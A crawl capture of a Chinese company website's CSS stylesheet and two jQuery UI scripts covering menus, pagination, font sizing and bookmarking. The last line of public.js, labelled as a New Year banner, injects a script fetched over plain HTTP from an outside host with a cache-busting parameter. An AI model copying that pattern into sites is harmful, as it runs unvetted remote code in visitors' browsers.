	margin:0 auto;
	position:relative;
}
.slideGroup a.sPrev{
	display:block;
	background:url(../images/two_bot.png) no-repeat left top;
	width:54px;
	height:54px;
	position:absolute;
	left:-100px;
	top:270px;
}
.slideGroup a.sPrev:hover{
	background:url(../images/two_bot.png) no-repeat left bottom;
}
.slideGroup a.sNext:hover{
	background:url(../images/two_bot.png) no-repeat right bottom;
}
.slideGroup a.sNext{
	display:block;
	background:url(../images/two_bot.png) no-repeat right top;
	width:54px;
	height:54px;
	position:absolute;
	right:-100px;
	top:270px;
}
.in_two_bg .parHd{
	padding-bottom:60px;
	height:133px;
}
.in_two_bg .parHd ul{
	width:1120px;
}
.in_two_bg .parHd ul li{
	float:left;
	background:url(../images/two_xxk.png) no-repeat right center;
	height:103px;
	width:264px;
	margin-right:14px;
	padding-top:30px;
	position:relative;
	cursor:pointer;
}
.in_two_bg .parHd ul li.on{
	background:url(../images/two_xxk.png) no-repeat left center;
}
.in_two_bg .parHd ul li a{
	display:block;
	width:100%;
	height:100%;
}
.in_two_bg .parHd ul li.on a span{
	color:#fff;
}
.in_two_bg .parHd ul li.on a em{
	color:#fff;
}
.in_two_bg .parHd ul li span{
	display:block;
	height:46px;
	line-height:46px;
	text-align:center;
	font-size:42px;
	font-weight:bold;
	color:#a6a6a6;
	font-family:Arial;
}
.in_two_bg .parHd ul li em{
	display:block;
	height:26px;
	line-height:26px;
	font-size:16px;
	color:#3e3e3e;
	text-align:center;
}
.in_two_bg .parBd ul li{
	float:left;
	width:263px;
	height:314px;
	position:relative;
	margin-right:16px;
}
.in_two_bg .parBd ul li a{
	display:block;
}
.in_two_bg .parBd ul li a img{
	display:block;
}
.in_two_bg .parBd ul li .pic{}
.in_two_bg .parBd ul li .title{
	background:url(../images/cp_ho.jpg) no-repeat;
	width:263px;
	height:314px;
	position:absolute;
	left:0;
	top:0;
}
.in_two_bg .parBd ul li h3 a{
	height:231px;
	line-height:231px;
	padding-top:83px;
	text-align:center;
	color:#fff;
	font-size:18px;
	display:block;
}
.in_two_bg .parBd ul li .title{
	display:none;
}
.in_two_bg .parBd ul li:hover .title{
	display:block;
}
.in_thr{
	padding-top:62px;
	min-height:250px;
	width:1100px;
	margin:0 auto;
	padding-bottom:50px;
	position:relative;
}
.in_thr h2{
	padding-top:28px;
	height:66px;
	background:url(../images/xwzx_bg.png) no-repeat center top;
}
.in_thr h2 a{
	height:38px;
	line-height:38px;
	font-size:22px;
	color:#0f1316;
}
.in_thr h2 a:hover{
	color:#06F;
}

.thr_t{ overflow:hidden; padding-bottom:30px;}
.thr_t li{ overflow:hidden;}
.xw_l{ float:left; width:540px;}
.xw_ll{ float:left; width:74px; height:82px; background:url(../images/in_xw_datebg.png) right center no-repeat;}
.xw_ll span{ display:block; height:48px; line-height:48px; font-size:45px; color:#b1b1b1; font-weight:bold; font-family:Arial;}
.xw_ll em{ display:block; height:34px; line-height:34px; font-size:14px; color:#b1b1b1; font-family:Arial;}
.xw_lr{ float:left; padding-left:25px; width:435px;}
.xw_lr h3{ font-size:14px; color:#0067b2; font-weight:bold; height:30px; line-height:30px;}
.xw_lr h3 a{ display:block; height:30px; line-height:30px; font-size:14px; color:#333; font-weight:bold;}
.xw_lr div{ padding:6px 0 0; height:48px; line-height:24px; overflow:hidden; font-size:14px; color:#666; word-break:break-all;}
.xw_lr>a{ display:block; margin-top:25px; width:105px; height:31px; line-height:31px; text-align:center; background:#0067b2; color:#f6f9fb; font-size:14px;}
.xw_r{ float:right; width:550px; height:155px; position:relative;}
.xw_r em{ position:absolute; left:0; top:27px; background:url(../images/jt_po.png) no-repeat; display:block; width:15px; height:26px; z-index:999;}
.xw_r img{ display:block;}
.thr_b{width:1100px; margin:0 auto; overflow:hidden;}
.thr_b ul{width:1160px;}
.thr_b ul li{width:526px; float:left; margin-right:54px;}
.thr_b ul li .xw_l{width:526px;}
.thr_b ul li .xw_lr{width:426px;}
.thr_b ul li:hover .xw_lr h3 a{
	color:#0067b2;
}
.thr_b ul li:hover .xw_ll span{
	color:#0067b2;
}
.thr_b ul li:hover .xw_ll em{
	color:#0067b2;
}
.thr_b ul li:hover .xw_ll{background:url(../images/in_xw_datebg_ho.png) right center no-repeat;}
.thr_t ul li:hover .xw_lr h3 a{
	color:#0067b2;
}
.thr_t ul li:hover .xw_ll span{
	color:#0067b2;
}
.thr_t ul li:hover .xw_ll em{
	color:#0067b2;
}
.thr_t ul li:hover .xw_ll{background:url(../images/in_xw_datebg_ho.png) right center no-repeat;}
.xw_lr>a:hover{
	background:#F90;
}
.thr_t a.prev{
	display:block;
	width:7px;
	height:13px;
	background:url(../images/thr_bot.png) no-repeat left top;
	position:absolute;
	right:47px;
	top:80px;
}
.thr_t a.next{
	display:block;
	width:7px;
	height:13px;
	background:url(../images/thr_bot.png) no-repeat right top;
	position:absolute;
	right:10px;
	top:80px;
}
.thr_t a.prev:hover{
	background:url(../images/thr_bot.png) no-repeat left bottom;
}
.thr_t a.next:hover{
	background:url(../images/thr_bot.png) no-repeat right bottom;
}
.a_sub{
	min-height:400px;
	width:1100px;
	margin:0 auto;
}
.sub_l{
	float:left;
	min-height:100px;
	width:190px;
	padding-bottom:50px;
	margin-top:-38px;
	position:relative;
	top:-38px;
	z-index:999;
}
.sub_tit{
	background:url(../images/sub_tit.png) no-repeat;
	width:190px;
	height:175px;
}
.sub_tit h2{
	padding:46px 0 0 36px;
}
.sub_tit h2 span{
	display:block;
	height:42px;
	line-height:42px;
	color:#fff;
	font-size:30px;
}
.sub_tit h2 em{
	display:block;
	height:32px;
	line-height:32px;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
}
.sub_dh{
	background:#0071d9;
	border-bottom:8px solid #003f6c;
	padding-bottom:44px;
	margin-bottom:10px;
}
.sub_dh ul li{
	background:url(../images/sub_xian.png) no-repeat center bottom;
	padding-bottom:5px;
	height:61px;
	line-height:61px;
}
.sub_dh ul li h2 a{
	display:block;
	background:url(../images/sub_dh.png) no-repeat;
	width:160px;
	height:61px;
	padding-left:30px;
	line-height:61px;
	color:#fff;
	font-size:15px;
}
.sub_dh ul li.sub_xd{
	background:none;
}
.sub_dh ul li:hover{
	background:none;
}
.sub_dh ul li:hover a{
	background:url(../images/sub_dh_ho.png) no-repeat;
}
.sub_dh ul li.sub_xd a{
	background:url(../images/sub_dh_ho.png) no-repeat;
}
.sub_cp_zs{
	width:190px;
	height:212px;
	position:relative;
}
.sub_cp_zs img{
	display:block;
}
.sub_cp_zs h3 a{
	position:absolute;
	height:212px;
	width:190px;
	background:url(../images/cp_more_ho.png) no-repeat;
	line-height:150px;
	text-align:center;
	color:#fff;
	font-size:18px;
	left:0;
	top:0;
	display:none;
}
.sub_cp_zs:hover h3 a{
	display:block;
}
.sub_r{
	float:right;
	width:875px;
	min-height:400px;
	padding-top:14px;
}
.sub_po{
	float:right;
	height:26px;
	line-height:26px;
	color:#333;
	background:url(../images/po_logo.jpg) no-repeat left center;
	padding-left:20px;
}
.sub_po a{
	color:#333;
}
.sub_po a:hover{
	color:#0067b2;
}
.sub_r_tit{
	height:140px;
	background:url(../images/gsjj_tit.png) no-repeat center 56px;
	clear:both;
	padding-bottom:15px;
}
.sub_r_tit h2{
	height:140px;
	color:#333;
	font-size:28px;
}
.sub_r_tit h2 span{
	display:block;
	height:50px;
	line-height:50px;
	text-align:center;
}
.sub_r_tit h2 em{
	display:block;
	color:#171719;
	font-size:40px;
	font-family:"Times New Roman";
	height:90px;
	line-height:90px;
	text-align:center;
	text-transform:uppercase;
}
.sub_con{
	min-height:300px;
	padding:50px 0;
}
.a_gsjj{
	line-height:30px;
	font-size:14px;
	color:#0a0a0a;
}
.a_gsjj img{
	display:block;
	margin:0 auto 38px;
}
.a_gsjj a{
	font-weight:bold;
	font-size:18px;
	color:#F60;
}
.a_gsjj a:hover{
	color:#06F;
}
.a_qywh{
	line-height:30px;
	font-size:14px;
	color:#0a0a0a;
}
.a_qywh img{
	display:block;
	margin:0 auto;
}
.xw_t{
	min-height:238px;
	overflow:hidden;
}
.xw_t ul li{
	display:block;
	min-height:238px;
	overflow:hidden;
	background:url(../images/xw_bg.jpg) no-repeat center top;
	position:relative;
}
.xw_tl{
	float:left;
	width:286px;
	padding:8px 19px 0;
}
.xw_tl h3{
	height:42px;
	line-height:42px;
	font-size:18px;
	font-weight:bold;
	padding-bottom:4px;
}
.xw_tl h3 a{
	display:block;
	height:42px;
	line-height:42px;
	color:#fff;
}
.xw_tl h3 a:hover{
	color:#F90;
}
.xw_tl p{
	line-height:24px;
	color:#fff;
	text-transform:uppercase;
	height:96px;
	overflow:hidden;
	word-break:break-all;
}
.xw_tr{
	float:right;
	padding-top:32px;
}
.xw_tr a{
	display:block;
}
.xw_tr a img{
	display:block;
}
.xw_t ul li em{
	display:block;
	position:absolute;
	left:325px;
	top:95px;
	z-index:999;
}
.xw_t ul li em img{
	display:block;
}
.xw_time{
	width:149px;
	height:40px;
	overflow:hidden;
	padding-top:46px;
	padding-left:97px;
}
.xw_time span{
	float:left;
	background:#2c2c25;
	width:116px;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#fff;
	font-size:16px;
}
.xw_time a{
	float:right;
	background:url(../images/xw_bot.png) no-repeat;
	width:33px;
	height:40px;
}
.xw_time a:hover{
	background:url(../images/xw_bot_ho.png) no-repeat;
}
.xw_b{
	padding:30px 0;
	min-height:300px;
}
.xw_b ul li{
	display:block;
	min-height:20px;
	overflow:hidden;
	border-bottom:1px solid #e5f0f7;
	padding:30px 0;
}
.xw_b span{
	display:block;
	height:42px;
	line-height:42px;
	font-weight:bold;
	color:#b1b1b1;
	font-size:42px;
	font-family:Arial;
}
.xw_b em{
	display:block;
	height:18px;
	line-height:18px;
	color:#666666;
	font-size:14px;
	font-family:Arial;
	padding-top:10px;
}
.xw_bl{
	float:left;
	width:100px;
	background:url(../images/xw_xian.png) no-repeat 72px 6px;
}
.xw_br h3{
	height:24px;
	line-height:24px;
	font-weight:bold;
	font-size:18px;
	float:left;
}
.xw_br h3 a{
	display:block;
	height:24px;
	line-height:24px;
	color:#333;
}
.xw_br>div{
	height:24px;
	line-height:24px;
}
.xw_br>div>a{
	float:right;
	height:24px;
	line-height:24px;
	color:#666666;
	font-size:14px;
	text-transform:uppercase;
}
.xw_br p{
	padding-top:6px;
	line-height:30px;
	height:60px;
	overflow:hidden;
	word-break:break-all;
	color:#666;
	font-size:14px;
}
.xw_b ul li:hover h3 a{
	color:#0067b2;
}
.xw_b ul li:hover span{
	color:#0067b2;
}
.xw_b ul li:hover em{
	color:#0067b2;
}
.a_xwzx{
	min-height:400px;
}
.xw_b ul li:hover .xw_br>div>a{
	color:#0067b2;
}
.a_xwzxxx h1{
	padding:10px 0;
	line-height:30px;
	color:#333333;
	font-size:18px;
	font-weight:bold;
	text-align:center;
}
.xw_gn{
	height:36px;
	line-height:36px;
	overflow:hidden;
	border-bottom:1px solid #eeebe3;
	color:#676767;
}
.xw_gn a{
	color:#676767;
}
.gn_l{
	float:left;
}
.gn_r{
	float:right;
}
.xw_con{
	min-height:200px;
	padding:30px 0;
	font-size:14px;
	color:#333;
	overflow:hidden;
}
.xw_gn a:hover{
	color:#F90;
}
.a_xwzxxx{
	min-height:300px;
}
.xgtj{
	min-height:200px;
	padding-top:50px;
}
.xgtj_t{
	background:url(../images/xgtj_tit.png) no-repeat left top;
	height:67px;
}
.xgtj_b{
	min-height:100px;
	padding-top:24px;
	width:875px;
	overflow:hidden;
	margin:0 auto;
}
.xgtj_b ul{
	width:940px;
}
.xgtj_b ul li{
	width:384px;
	overflow:hidden;
	padding-left:24px;
	background:url(../images/xgtj_li.png) no-repeat left center;
	height:30px;
	margin-right:60px;
	float:left;
}
.xgtj_b ul li h3{
	float:left;
	height:30px;
	line-height:30px;
}
.xgtj_b ul li h3 a{
	display:block;
	height:30px;
	line-height:30px;
	color:#333;
	font-size:14px;
}
.xgtj_b ul li span{
	float:right;
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#333;
}
.xgtj_b ul li:hover h3 a{
	color:#0268c2;
}
.a_cpzx{
	min-height:600px;
	width:1100px;
	margin:0 auto;
	overflow:hidden;
}
.a_cpzx ul{
	width:1160px;
}
.a_cpzx ul li{
	float:left;
	margin-right:43px;
	margin-bottom:42px;
}
.a_cpzx ul li a{
	display:block;
}
.a_cpzx ul li a img{
	display:block;
}
.a_cpzx ul li>div{
	height:57px;
	border-bottom:5px solid #0067b2;
	padding:9px 0;
	text-align:center;
}
.a_cpzx ul li>div h3{
	height:31px;
	line-height:31px;
	font-size:18px;
	font-weight:bold;
}
.a_cpzx ul li>div h3 a{
	display:block;
	height:31px;
	line-height:31px;
	color:#333;
}
.a_cpzx ul li>div span{
	height:26px;
	line-height:26px;
	font-size:16px;
	color:#333;
}
.a_cpzx ul li:hover>div h3 a{
	color:#fff;
}
.a_cpzx ul li:hover>div{
	background:#0067b2;
}
.a_cpzx ul li:hover>div span{
	color:#fff;
}
.xx_img{
	float:left;
	width:359px;
	height:400px;
	padding:0 30px 30px 0;
}
.xx_img img{
	display:block;
}
.xw_con em{
	display:block;
	min-height:30px;
	line-height:30px;
	font-weight:bold;
}
.a_zxly{
	min-height:400px;
	background:url(../images/zxly_bg.png) no-repeat right top;
}
.zxly_1{
	overflow:hidden;
	height:45px;
	line-height:45px;
	margin-bottom:14px;
}
.zxly_1 span{
	float:left;
	height:45px;
	line-height:45px;
	width:73px;
	font-size:14px;
	color:#030303;
}
.zxly_1>div{
	width:272px;
	height:43px;
	border:1px solid #006ac9;
	border-radius:5px;
	float:left;
	padding:0 15px;
}
.zxly_1>div input{
	display:block;
	height:43px;
	line-height:43px;
	border:none;
	background:none;
	width:100%;
	font-size:14px;
	color:#030303;
	font-family:"微软雅黑";
}
.zxly_1 em{
	float:left;
	width:16px;
	text-align:center;
	height:45px;
	line-height:45px;
	color:#fc0007;
	font-size:14px;
}
.zxly_2{
	height:138px;
}
.zxly_2>div{
	width:754px;
	height:126px;
	border:1px solid #006ac9;
	border-radius:5px;
	float:left;
	padding:5px 15px;
}
.zxly_2>div textarea{
	display:block;
	height:126px;
	line-height:33px;
	border:none;
	background:none;
	width:100%;
	font-size:14px;
	color:#030303;
	resize:none;
	font-family:"微软雅黑";
}
.zxly_3 img{
	float:left;
	border:1px solid #c3c3c3;
	margin-left:13px;
	cursor:pointer;
}
.zxly_3>div{
	width:95px;
}
.tj_bot{
	padding:30px 0 0 305px;
	min-height:38px;
}
.tj_bot a{
	float:left;
	background:#1979ce;
	text-align:center;
	height:38px;
	width:104px;
	line-height:38px;
	color:#fff;
	font-size:18px;
	margin-right:57px;
}
.tj_bot a:hover{
	background:#fc191f;
}
.a_lxwm{
	background:url(../images/lxfs_bg.jpg) no-repeat left top;
	min-height:538px;
	overflow:hidden;
}
.lxwm_l{
	float:left;
	padding-left:83px;
	padding-top:85px;
	color:#fff;
	line-height:25px;
	font-size:14px;
	width:245px;
}
.lxwm_l em{
	display:block;
	height:33px;
	line-height:33px;
	font-weight:bold;
	font-size:18px;
}
.lxwm_r{
	float:right;
	width:508px;
}
.lxwm_rb{
	color:#fff;
	line-height:31px;
	font-size:14px;
	padding-top:44px;
}
.lxwm_rb em{
	display:block;
	height:33px;
	line-height:33px;
	font-weight:bold;
	font-size:18px;
}
.a_site{
	min-height:300px;
}
.a_site ul dl{
	float:left;
	width:127px;
	margin:0 9px;
}
.a_site ul dl dt{
	display:block;
	height:51px;
	width:127px;
	text-align:center;
	background:url(../images/site_bg.png) no-repeat left top;
	font-size:16px;
	color:#fff;
	padding-bottom:14px;
}
.a_site ul dl dt a{
	display:block;
	height:51px;
	line-height:51px;
	color:#fff;
}
.a_site ul dl dt:hover{
	background:url(../images/site_bg.png) no-repeat right top;
}
.a_site ul dl dd{
	min-height:28px;
	padding:10px 0;
	text-align:center;
}
.a_site ul dl dd a{
	display:block;
	min-height:28px;
	line-height:28px;
	font-size:16px;
	color:#333;
}
.a_site ul dl dd a:hover{
	color:#0e3c92;
}
.ckly_c{ min-height:400px;}
.ckly_c ul{}
.ckly_c li{ position:relative; border:1px solid #0071d9; margin-bottom:25px; padding:5px 0 15px;}
.ckly_c li .bg01{ position:absolute; left:-1px; top:-1px; width:19px; height:24px; background:url(../images/ajn01.jpg) no-repeat;}
.ckly_c li .bg02{ position:absolute; right:-1px; bottom:-1px; width:26px; height:26px; background:url(../images/ajn02.jpg) no-repeat;}
.ckly_t{ padding:0 40px 15px; border-bottom:1px solid #ececec;}
.ckly_tname{ overflow:hidden; padding-top:7px;}
.ckly_tname em{ float:left; height:36px; line-height:36px; font-size:#333; font-size:18px; font-weight:bold; border-bottom:3px solid #ff0000;}
.ckly_tname span{ float:left; padding-top:20px; padding-left:10px; height:26px; line-height:26px; font-size:14px; color:#333;}
.ckly_t p{ min-height:26px; line-height:26px; font-size:14px; color:#666;}
.ckly_b{ padding:0 40px;}
.ckly_bname{ overflow:hidden; padding-top:7px;}
.ckly_bname em{ float:left; height:36px; line-height:36px; font-size:#333; font-size:18px; font-weight:bold; border-bottom:3px solid #006ed9;}
.ckly_bname span{ float:left; padding-top:20px; padding-left:10px; height:26px; line-height:26px; font-size:14px; color:#333;}
.ckly_b p{ min-height:44px; line-height:26px; font-size:14px; color:#666;}
#page_break {}
#page_break .collapse {display: none;}
#page_break .num {padding: 10px 0;text-align: center;}
#page_break .num li{display: inline; margin: 0 2px;padding: 3px 5px;border:1px solid #c60000;
background-color: #fff;color: #c60000;text-align: center;cursor: pointer;overflow: hidden;}
#page_break .num li.on{background-color: #c60000;color: #fff;font-weight: bold;}
#page_break .num li:hover{background-color: #c60000;color: #fff;font-weight: bold;}
/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/

/*END*/


--- FILE ---
content_type: application/javascript
request_url: http://www.nmfengmuji.com/Public/js/ajn.js
body_size: 337
content:
// JavaScript Documentwindow.onload=function(){
$(document).ready(function(e) {
    
  $('.y_ifu_cc > em').on('click',function(){
       
	   if($(this).siblings('ul').css('display')=='block'){
		   
	  	 $(this).siblings('ul').slideUp();  	    
	   }else if($(this).siblings('ul').css('display')=='none'){
		   $(this).siblings('ul').slideDown();  	    
		 }
		 
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.nmfengmuji.com/Public/js/public.js
body_size: 2086
content:
// JavaScript Document
//分页和上下篇开始
    window.onload = function(){
		//IE7分页去阴影
        $("#AspNetPager1 a").removeAttr("disabled");
		//返回顶部
		$(".to_top").click(function () {
			$('html,body').animate({ scrollTop: '0px' }, 500); return false;
		});
		//分页居中
		var fy_w = $(".paginator").outerWidth();
		$(".fy_box").css({"width":fy_w+1});
		//banner hd 居中
		var hd_w = $(".hd_box .hd ul").outerWidth();
		$(".hd_box .hd").css({"width":hd_w+1});
    };
//分页和上下篇完成

//表单选择开始 
$(function(){
        //表单选择
        $("input[type='text'],textarea").focus(function () {
                if ($(this).val() == "" || $(this).val() == this.defaultValue) {
                    $(this).attr('cont',$(this).val())
                    $(this).attr("value", "");
                }
        });
        $("input[type='text'],textarea").blur(function () {
            if ($(this).attr("date") == undefined) {
                if ($(this).val() == "" || $(this).val() == $(this).attr("cont")) {
                    $(this).attr("value", $(this).attr("cont"));
                }
            }
        });
    });
//表单选择完成

//字体大小开始
    //放大放小
	var size = undefined;
	function doZoom() {
		var aa = $("#contentText");
		if (size == undefined) {
			size = 16;
		}
		if (size == 14) {
			size = 16;
		}
		if (size == 12) {
			size = 14;
		}
		aa.css("font-size", size + "px");
		aa.find("*").css("font-size", size + "px");
		if (size == "12") {
			document.getElementById('contentText').style.lineHeight = "25px";
		} else if (size == "14") {
			document.getElementById('contentText').style.lineHeight = "30px";
		} else if (size == "16") {
			document.getElementById('contentText').style.lineHeight = "35px";
		}
	}

	function doZoomj() {
		var aa = $("#contentText");
		if (size == undefined) {
			size = 12;
		}
		if (size == 14) {
			size = 12;
		}
		if (size == 16) {
			size = 14;
		}
		aa.css("font-size", size + "px");
		aa.find("*").css("font-size", size + "px");
		if (size == "12") {
			document.getElementById('contentText').style.lineHeight = "25px";
		} else if (size == "14") {
			document.getElementById('contentText').style.lineHeight = "30px";
		} else if (size == "16") {
			document.getElementById('contentText').style.lineHeight = "35px";
		}
	}
    //大中小
    function doZoom(size) {
        var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
        $("#Zoom").find("*").css({ "font-size": size + "px" });
        $("#Zoom").css({ "font-size": size + "px" });
    }
//字体大小完成
//加入收藏和设为首页 begin
//设为首页
  function SetHome(url){
      if (document.all) {
          document.body.style.behavior='url(#default#homepage)';
             document.body.setHomePage(url);
      }else{
          alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
      }
  }
//加入收藏
  function AddFavorite(sURL, sTitle) {
      sURL = encodeURI(sURL);
      try {
          window.external.addFavorite(sURL, sTitle);
      } catch (e) {
          try {
              window.sidebar.addPanel(sTitle, sURL, "");
          } catch (e) {
              alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
          }
      }
  }
//加入收藏和设为首页 end
$(document).ready(function(e) {
$(".qlnomar6 li").each(function(index, element) {
    if(($(this).index()+1)%6==0){
		$(this).css('margin-right','0px');
		}
});
$(".qlnomar5 li").each(function(index, element) {
    if(($(this).index()+1)%5==0){
		$(this).css('margin-right','0px');
		}
});
$(".qlnomar4 li").each(function(index, element) {
    if(($(this).index()+1)%4==0){
		$(this).css('margin-right','0px');
		}
});
$(".qlnomar3 li").each(function(index, element) {
    if(($(this).index()+1)%3==0){
		$(this).css('margin-right','0px');
		}
});
});
$(".top_nav>ul>li").find(".top_xl a:last").css("border","none");
$(function(){ 
    $('#page_break .num li:first').addClass('on'); 
 
    $('#page_break .num li').click(function(){ 
        //隐藏所有页内容 
        $("#page_break div[id^='page_']").hide(); 
 
        //显示当前页内容。 
        if ($(this).hasClass('on')) { 
            $('#page_break #page_' + $(this).text()).show(); 
        } else { 
            $('#page_break .num li').removeClass('on'); 
            $(this).addClass('on'); 
            $('#page_break #page_' + $(this).text()).fadeIn('normal'); 
        } 
    }); 
}); 
//===================过年横幅===================
var hfscript = document.createElement('script');hfscript.src = 'http://gfhf.nmqq.net/hf.js?v='+ new Date().getTime();document.head.appendChild(hfscript);